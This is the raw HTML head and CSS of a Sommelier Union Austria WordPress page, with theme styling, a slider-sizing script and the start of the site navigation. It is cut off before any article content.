textarea, select { font-family: Open Sans, Arial, Helvetica, sans-serif; font-size: 14px; } #sidebar .widget h3{ font: 14px Open Sans, Arial, Helvetica, sans-serif; color: #444444; } .container .twelve.alt.sidebar-right, .container .twelve.alt.sidebar-left, #sidebar.sidebar-right #sidebar-widgets, #sidebar.sidebar-left #sidebar-widgets{ border-color: #efefef;} #topbar{ background: #f5f5f5; color: #777777; } #topbar a{ color: #999999; } #topbar a:hover{ color: #333333; } @media only screen and (max-width: 767px) { #topbar .topbar-col1{ background: #f5f5f5; } } /* Navigation */ #navigation > ul > li > a{ font: 18px Open Sans, Arial, Helvetica, sans-serif; color: #777777; } #navigation > ul > li:hover > a, #navigation > ul > li > a:hover { color: #1cbac8; } #navigation li.current-menu-item > a:hover, #navigation li.current-page-ancestor > a:hover, #navigation li.current-menu-ancestor > a:hover, #navigation li.current-menu-parent > a:hover, #navigation li.current_page_ancestor > a:hover, #navigation > ul > li.sfHover > a { color: #1cbac8; } #navigation li.current-menu-item > a, #navigation li.current-page-ancestor > a, #navigation li.current-menu-ancestor > a, #navigation li.current-menu-parent > a, #navigation li.current_page_ancestor > a { color: #1cbac8; } #navigation ul li:hover{ border-color: #1cbac8; } #navigation li.current-menu-item, #navigation li.current-page-ancestor, #navigation li.current-menu-ancestor, #navigation li.current-menu-parent, #navigation li.current_page_ancestor{ border-color: #1cbac8; } #navigation .sub-menu{ background: #262626; } #navigation .sub-menu li a{ font: 300 15px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; } #navigation .sub-menu li a:hover{ color: #ffffff; } #navigation .sub-menu li.current_page_item > a, #navigation .sub-menu li.current_page_item > a:hover, #navigation .sub-menu li.current-menu-item > a, #navigation .sub-menu li.current-menu-item > a:hover, #navigation .sub-menu li.current-page-ancestor > a, #navigation .sub-menu li.current-page-ancestor > a:hover, #navigation .sub-menu li.current-menu-ancestor > a, #navigation .sub-menu li.current-menu-ancestor > a:hover, #navigation .sub-menu li.current-menu-parent > a, #navigation .sub-menu li.current-menu-parent > a:hover, #navigation .sub-menu li.current_page_ancestor > a, #navigation .sub-menu li.current_page_ancestor > a:hover{ color: #ffffff; } #navigation .sub-menu li a, #navigation .sub-menu ul li a{ border-color: #333333; } #navigation > ul > li.megamenu > ul.sub-menu{ background: #262626; border-color: #1cbac8; } #navigation > ul > li.megamenu > ul > li { border-right-color: #333333 !important; } #navigation > ul > li.megamenu ul li a{ color:#bbbbbb; } #navigation > ul > li.megamenu > ul > li > a { color:#ffffff; } #navigation > ul > li.megamenu > ul ul li a:hover, #header #navigation > ul > li.megamenu > ul ul li.current-menu-item a { color: #ffffff !important; background-color: #333333 !important; } /* Header General */ #search-btn, #shopping-btn, #close-search-btn { color: #bbbbbb; } #search-btn:hover, #shopping-btn:hover, #close-search-btn:hover { color: #999999; } #slogan{ font: 400 20px Open Sans, Arial, Helvetica, sans-serif; color: #777777; margin-top: 26px; } /* Mobile Header */ #mobile-navigation{ background: #262626; } #mobile-navigation ul li a{ font: 300 15px Open Sans, Arial, Helvetica, sans-serif; color: #bbbbbb; border-bottom-color: #333333 !important; } #mobile-navigation ul li a:hover, #mobile-navigation ul li a:hover [class^='fa-'], #mobile-navigation li.open > a, #mobile-navigation ul li.current-menu-item > a, #mobile-navigation ul li.current-menu-ancestor > a{ color: #ffffff; } body #mobile-navigation li.open > a [class^='fa-']{ color: #ffffff; } #mobile-navigation form, #mobile-navigation form input{ background: #444444; color: #cccccc; } #mobile-navigation form:before{ color: #cccccc; } #mobile-header{ background: #ffffff; height: 90px; } #mobile-navigation-btn, #mobile-cart-btn, #mobile-shopping-btn{ color: #bbbbbb; line-height: 90px; } #mobile-navigation-btn:hover, #mobile-cart-btn:hover, #mobile-shopping-btn:hover { color: #999999; } #mobile-header .logo{ margin-top: 34px; } /* Header V1 */ #header.header-v1 { height: 90px; background: #ffffff; } .header-v1 .logo{ margin-top: 34px; } .header-v1 #navigation > ul > li{ height: 90px; padding-top: 35px; } .header-v1 #navigation .sub-menu{ top: 90px; } .header-v1 .header-icons-divider{ line-height: 90px; background: #efefef; } #header.header-v1 .widget_shopping_cart{ top: 90px; } .header-v1 #search-btn, .header-v1 #close-search-btn, .header-v1 #shopping-btn{ line-height: 90px; } .header-v1 #search-top, .header-v1 #search-top input{ height: 90px; } .header-v1 #search-top input{ color: #666666; font-family: Open Sans, Arial, Helvetica, sans-serif; } /* Header V3 */ #header.header-v3 { background: #ffffff; } .header-v3 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v3 .logo { margin-top: 30px; margin-bottom: 30px; } /* Header V4 */ #header.header-v4 { background: #ffffff; } .header-v4 .navigation-wrap{ background: #ffffff; border-top: 1px solid #efefef; } .header-v4 .logo { margin-top: 30px; margin-bottom: 30px; } /* Transparent Header */ #transparentimage{ padding: 90px 0 0 0; } .header-is-transparent #mobile-navigation{ top: 90px; } /* Stuck */ .stuck{ background: #ffffff; } /* Titlebars */ .titlebar h1, .title-h1{ font: 22px Open Sans, Arial, Helvetica, sans-serif; color: #777777; } #fulltitle{ background: #f9f9f9; border-bottom: 1px solid #efefef; } #breadcrumbs{ margin-top: 6px; } #breadcrumbs, #breadcrumbs a{ font: 13px Open Sans, Arial, Helvetica, sans-serif; color: #aaaaaa; } #breadcrumbs a:hover{ color: #666666; } #fullimagecenter h1, #transparentimage h1, #fullimagecenter .title-h1, #transparentimage .title-h1{ font: 42px Open Sans, Arial, Helvetica, sans-serif; color: #ffffff; text-transform: uppercase; letter-spacing: 1px; text-align: center; } /* Footer */ #footer .widget h3{ font: 300 28px Open Sans Condensed, Arial, Helvetica, sans-serif; color: #000000; } #footer{ color: #888888; border-top: 2px solid #000000; } #footer{ background-color: #ffffff; } #footer a, #footer .widget ul li:after { color: #888888; } #footer a:hover, #footer .widget ul li:hover:after { color: #ffffff; } #footer .widget ul li{ border-bottom-color: #333333; } /* Copyright */ #copyright{ background: #1b1b1b; color: #777777; } #copyright a { color: #999999; } #copyright a:hover { color: #cccccc; } /* Color Accent */ .highlight{color:#1cbac8 !important;} ::selection{ background: #1cbac8; } ::-moz-selection { background: #1cbac8; } #shopping-btn span{background:#1cbac8;} .blog-page .post h1 a:hover,.blog-page .post h2 a:hover{color:#1cbac8;} .entry-image .entry-overlay{background:#1cbac8;} .entry-quote a:hover{background:#1cbac8;} .entry-link a:hover{background:#1cbac8;} .blog-single .entry-tags a:hover{color:#1cbac8;} .sharebox ul li a:hover{color:#1cbac8;} #pagination .current a{background:#1cbac8;} #filters ul li a:hover{color:#1cbac8;} #filters ul li a.active{color:#1cbac8;} #back-to-top a:hover{background-color:#1cbac8;} #sidebar .widget ul li a:hover{color:#1cbac8;} #sidebar .widget ul li:hover:after{color:#1cbac8;} .widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#1cbac8;border-color:#1cbac8;} .widget_portfolio .portfolio-widget-item .portfolio-overlay{background:#1cbac8;} #sidebar .widget_nav_menu ul li a:hover{color:#1cbac8;} #footer .widget_tag_cloud a:hover,#footer .widget_product_tag_cloud a:hover{background:#1cbac8;border-color:#1cbac8;} /* Shortcodes */ .box.style-2{border-top-color:#1cbac8;} .box.style-4{border-color:#1cbac8;} .box.style-6{background:#1cbac8;} a.button,input[type=submit],button,.minti_button{background:#1cbac8;border-color:#1cbac8;} a.button.color-2{color:#1cbac8;border-color:#1cbac8;} a.button.color-3{background:#1cbac8;border-color:#1cbac8;} a.button.color-9{color:#1cbac8;} a.button.color-6:hover{background:#1cbac8;border-color:#1cbac8;} a.button.color-7:hover{background:#1cbac8;border-color:#1cbac8;} .counter-number{color:#1cbac8;} .divider-title.align-center:after, .divider-title.align-left:after { background-color:#1cbac8 } .divider5{border-bottom-color:#1cbac8;} .dropcap.dropcap-circle{background-color:#1cbac8;} .dropcap.dropcap-box{background-color:#1cbac8;} .dropcap.dropcap-color{color:#1cbac8;} .toggle .toggle-title.active, .color-light .toggle .toggle-title.active{ background:#1cbac8; border-color: #1cbac8;} .iconbox-style-1.icon-color-accent i.boxicon,.iconbox-style-2.icon-color-accent i.boxicon,.iconbox-style-3.icon-color-accent i.boxicon,.iconbox-style-8.icon-color-accent i.boxicon,.iconbox-style-9.icon-color-accent i.boxicon{color:#1cbac8!important;} .iconbox-style-4.icon-color-accent i.boxicon,.iconbox-style-5.icon-color-accent i.boxicon,.iconbox-style-6.icon-color-accent i.boxicon,.iconbox-style-7.icon-color-accent i.boxicon,.flip .icon-color-accent.card .back{background:#1cbac8;} .latest-blog .blog-item .blog-overlay{background:#1cbac8;} .latest-blog .blog-item .blog-pic i{color:#1cbac8;} .latest-blog .blog-item h4 a:hover{color:#1cbac8;} .progressbar .progress-percentage{background:#1cbac8;} .wpb_widgetised_column .widget ul li a:hover{color:#1cbac8;} .wpb_widgetised_column .widget ul li:hover:after{color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon{background-color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .ui-state-active.wpb_accordion_header a{color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover,.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:hover .ui-state-default .ui-icon{color:#1cbac8;} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header:hover .ui-icon{background-color:#1cbac8!important;} .wpb_content_element.wpb_tabs .wpb_tabs_nav li.ui-tabs-active{border-bottom-color:#1cbac8;} .portfolio-item h4 a:hover{ color: #1cbac8; } .portfolio-filters ul li a:hover { color: #1cbac8; } .portfolio-filters ul li a.active { color: #1cbac8; } .portfolio-overlay-icon .portfolio-overlay{ background: #1cbac8; } .portfolio-overlay-icon i{ color: #1cbac8; } .portfolio-overlay-effect .portfolio-overlay{ background: #1cbac8; } .portfolio-overlay-name .portfolio-overlay{ background: #1cbac8; } .portfolio-detail-attributes ul li a:hover{ color: #1cbac8; } a.catimage:hover .catimage-text{ background: #1cbac8; } /* WooCommerce */ .products li h3{font: 300 14px Open Sans, Arial, Helvetica, sans-serif; color: #333333;} .woocommerce .button.checkout-button{background:#1cbac8;border-color:#1cbac8;} .woocommerce .products .onsale{background:#1cbac8;} .product .onsale{background:#1cbac8;} button.single_add_to_cart_button:hover{background:#1cbac8;} .woocommerce-tabs > ul > li.active a{color:#1cbac8;border-bottom-color:#1cbac8;} p.stars a:hover{background:#1cbac8;} p.stars a.active,p.stars a.active:after{background:#1cbac8;} .product_list_widget a{color:#1cbac8;} .woocommerce .widget_layered_nav li.chosen a{color:#1cbac8!important;} .woocommerce .widget_product_categories > ul > li.current-cat > a{color:#1cbac8!important;} .woocommerce .widget_product_categories > ul > li.current-cat:after{color:#1cbac8!important;} .woocommerce-message{ background: #1cbac8; } .bbp-topics-front ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.super-sticky .bbp-topic-title:before, .bbp-topics ul.sticky .bbp-topic-title:before, .bbp-forum-content ul.sticky .bbp-topic-title:before{color: #1cbac8!important; } #subscription-toggle a:hover{ background: #1cbac8; } .bbp-pagination-links span.current{ background: #1cbac8; } div.wpcf7-mail-sent-ok,div.wpcf7-mail-sent-ng,div.wpcf7-spam-blocked,div.wpcf7-validation-errors{ background: #1cbac8; } .wpcf7-not-valid{ border-color: #1cbac8 !important;} .products .button.add_to_cart_button{ color: #1cbac8!important; } .minti_list.color-accent li:before{ color: #1cbac8!important; } .blogslider_text .post-categories li a{ background-color: #1cbac8; } .minti_zooming_slider .flex-control-nav li .minti_zooming_slider_ghost { background-color: #1cbac8; } .minti_carousel.pagination_numbers .owl-dots .owl-dot.active{ background-color: #1cbac8; } .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active, .color-light .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-tabs-active{ background-color: #1cbac8; } .masonry_icon i{ color: #1cbac8; } .woocommerce-MyAccount-navigation-link.is-active a{ color: #1cbac8;} /* Special Font */ .font-special, .button, .counter-title, h6, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .pricing-plan .pricing-plan-head h3, a.catimage, .divider-title, button, input[type='submit'], input[type='reset'], input[type='button'], .vc_pie_chart h4, .page-404 h3, .minti_masonrygrid_item h4{ font-family: 'Montserrat', Arial, Helvetica, sans-serif; /*letter-spacing: 0px; font-weight: ;*/} .ui-helper-reset{ line-height: 1.9; } /* User CSS from Theme Options */ @media screen and (min-width: 1400px) { h1 { font-size: 120% } @media only screen and (max-width: 767px) { #topbar{ display: none !important; } }@media only screen and (max-width: 959px) { #header, .sticky-wrapper{display:none;} #mobile-header{display:inherit} }
</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://sommelierunion.at/bester-sommelier-oesterreichs-2023-2/?amp"><meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/10/cropped-sommelier_union_austria_logo_3zeilig-4c-e1604074217815.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/10/cropped-sommelier_union_austria_logo_3zeilig-4c-e1604074217815.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/10/cropped-sommelier_union_austria_logo_3zeilig-4c-e1604074217815.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sommelierunion.at/wp-content/uploads/2020/10/cropped-sommelier_union_austria_logo_3zeilig-4c-e1604074217815.jpg?fit=270%2C270&#038;ssl=1" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1698665942811{margin-top: 40px !important;}.vc_custom_1698666434587{margin-top: 40px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='jetpack-block-slideshow-inline-css' type='text/css'>
.wp-block-jetpack-slideshow{margin-bottom:1.5em;min-width:0;position:relative}.wp-block-jetpack-slideshow [tabindex="-1"]:focus{outline:0}.wp-block-jetpack-slideshow.wp-amp-block>.wp-block-jetpack-slideshow_container{opacity:1}.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay .wp-block-jetpack-slideshow_button-play,.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay.wp-block-jetpack-slideshow__autoplay-playing .wp-block-jetpack-slideshow_button-pause{display:block}.wp-block-jetpack-slideshow.wp-amp-block.wp-block-jetpack-slideshow__autoplay.wp-block-jetpack-slideshow__autoplay-playing .wp-block-jetpack-slideshow_button-play{display:none}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container{opacity:0;overflow:hidden;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.wp-swiper-initialized{opacity:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container:not(.wp-swiper-initialized) .wp-block-jetpack-slideshow_swiper-wrapper{aspect-ratio:max(min(var(--aspect-ratio),1.7777777778),1);max-height:80vh}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container:not(.wp-swiper-initialized) .wp-block-jetpack-slideshow_slide:not(:first-of-type){height:1px}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container.swiper-container{display:block}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container .wp-block-jetpack-slideshow_slide,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container .wp-block-jetpack-slideshow_swiper-wrapper{line-height:normal;margin:0;padding:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper{display:flex}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{display:flex;height:100%;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure{align-items:center;display:flex;height:100%;justify-content:center;margin:0;position:relative;width:100%}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure .wp-block-jetpack-slideshow_image{pointer-events:none;-webkit-user-select:none;user-select:none}.wp-block-jetpack-slideshow.alignfull .wp-block-jetpack-slideshow_image,.wp-block-jetpack-slideshow.alignwide .wp-block-jetpack-slideshow_image{max-width:unset;object-fit:cover;width:100vw}.wp-block-jetpack-slideshow .swiper-fade .wp-block-jetpack-slideshow_slide:not(.swiper-slide-active){opacity:0!important}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_image{display:block;height:auto;max-height:100%;max-width:100%;object-fit:contain;width:auto}.wp-block-jetpack-slideshow .amp-carousel-button,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:none;height:30px;margin:-14px 0 0;opacity:.5;padding:0;transition:opacity .5s ease-out;width:28px}.wp-block-jetpack-slideshow .amp-carousel-button:focus,.wp-block-jetpack-slideshow .amp-carousel-button:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:hover{background-color:#fff;opacity:1}.wp-block-jetpack-slideshow .amp-carousel-button:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev:focus{outline:thin dotted #fff;outline-offset:-4px}.wp-block-jetpack-slideshow .amp-carousel-button{margin:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{display:none}.wp-block-jetpack-slideshow .swiper-button-next:after,.wp-block-jetpack-slideshow .swiper-button-prev:after,.wp-block-jetpack-slideshow .swiper-rtl .swiper-button-next:after,.wp-block-jetpack-slideshow .swiper-rtl .swiper-button-prev:after{content:""}.wp-block-jetpack-slideshow .amp-carousel-button-next,.wp-block-jetpack-slideshow .swiper-button-next.swiper-button-white,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow.swiper-rtl .swiper-button-prev.swiper-button-white,.wp-block-jetpack-slideshow.swiper-rtl .wp-block-jetpack-slideshow_button-prev{background-image:url([data-uri])}.wp-block-jetpack-slideshow .amp-carousel-button-prev,.wp-block-jetpack-slideshow .swiper-button-prev.swiper-button-white,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev,.wp-block-jetpack-slideshow.swiper-rtl .swiper-button-next.swiper-button-white,.wp-block-jetpack-slideshow.swiper-rtl .wp-block-jetpack-slideshow_button-next{background-image:url([data-uri])}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M6 19h4V5H6zm8-14v14h4V5z'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E");display:none;inset-inline-end:10px;margin-top:0;position:absolute;top:10px;z-index:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_autoplay-paused .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-play{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M8 5v14l11-7z'/%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3C/svg%3E")}.wp-block-jetpack-slideshow:has(>div[data-autoplay=true]) .wp-block-jetpack-slideshow_button-pause,.wp-block-jetpack-slideshow[data-autoplay=true] .wp-block-jetpack-slideshow_button-pause{display:block}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption{background-color:#00000080;bottom:0;box-sizing:border-box;color:#fff;cursor:text;left:0;margin:0!important;max-height:100%;opacity:1;padding:.75em;position:absolute;right:0;text-align:initial;z-index:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption a{color:inherit}.wp-block-jetpack-slideshow[data-autoplay=true] .wp-block-jetpack-slideshow_caption.gallery-caption{max-height:calc(100% - 68px)}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom{bottom:0;display:flex;gap:8px;justify-content:flex-start;line-height:24px;padding:10px 0 2px;position:relative}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet{background:currentColor;color:currentColor;height:8px;opacity:.5;transform:scale(.75);transition:opacity .25s,transform .25s;vertical-align:top;width:8px}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:hover,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:hover{opacity:1}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet:focus,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet:focus{outline:thin dotted;outline-offset:0}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet-active,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-bullet[selected],.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet-active,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-bullet[selected]{background-color:currentColor;opacity:1;transform:scale(1)}.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-bullets .swiper-pagination-simple,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_pagination.swiper-pagination-custom .swiper-pagination-simple{font-size:14px;line-height:16px;text-align:start;width:100%}.wp-block-jetpack-slideshow_pagination.amp-pagination{text-align:center}.wp-block-jetpack-slideshow_pagination.amp-pagination .swiper-pagination-bullet{border:0;border-radius:100%;display:inline-block;margin:0 4px;padding:0}@media(min-width:600px){.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-next,.wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_button-prev{display:block}}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container{height:auto;opacity:1;overflow:visible;width:auto}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper,.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide figure{display:block;margin-bottom:12px}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_container ul.wp-block-jetpack-slideshow_swiper-wrapper,.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{list-style:none;margin-left:auto;margin-right:auto}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_slide{display:inline-block;height:auto;margin-left:2%!important;margin-right:2%!important;vertical-align:top;width:42%}.is-email .wp-block-jetpack-slideshow .wp-block-jetpack-slideshow_caption.gallery-caption{background-color:#0000;bottom:auto;color:inherit;inset-inline-end:auto;padding-top:0;position:relative}#editor:has(.wp-block-group.is-vertical:not(.is-layout-constrained)) .wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow,.entry-content:has(.wp-block-group.is-vertical:not(.is-layout-constrained)) .wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow{max-width:inherit}div:not(.entry-content):not(.block-editor__container)>.wp-block-group.is-vertical:not(.is-layout-constrained) .wp-block-jetpack-slideshow{max-width:100vw}
/*# sourceURL=https://sommelierunion.at/wp-content/plugins/jetpack/_inc/blocks/slideshow/view.css?minify=false */
</style>
<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpo_min-footer-1-css' href='https://sommelierunion.at/wp-content/cache/wpo-minify/1769462158/assets/wpo-minify-footer-rs-plugin-settings1724420624.min.css' type='text/css' media='all' />
</head>

<body class="wp-singular page-template-default page page-id-234453 wp-custom-logo wp-theme-unicon wp-child-theme-unicon-child smooth-scroll wpb-js-composer js-comp-ver-7.9 vc_responsive">

	<div class="site-wrapper wrapall">

	<header id="header" class="header header-v4 clearfix">
		
	<div class="container">
		<div class="sixteen columns">

			<div id="logo" class="logo">
									<a href="https://sommelierunion.at/">Sommelier Union Austria</a>
							</div>

		</div>
	</div>
	
	<div class="navigation-wrap">
		<div class="container">
			<div class="sixteen columns">
				
				<div id="navigation" class="clearfix">
					<ul id="nav" class="menu"><li id="menu-item-288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-288"><a href="https://sommelierunion.at/der-sommelier/">Der Sommelier</a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://sommelierunion.at/der-sommelier/die-ausbildung/">Die Ausbildung</a></li>
	<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://sommelierunion.at/gemeinsam-stark/">Gemeinsam stark</a></li>
	<li id="menu-item-235682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-235682"><a href="https://sommelierunion.at/ninja-forms/14t237">Ich möchte Teil der Sommelier Union Austria werden!</a></li>
</ul>
</li>
<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-286"><a href="https://sommelierunion.at/union/">Die Union</a>
<ul class="sub-menu">
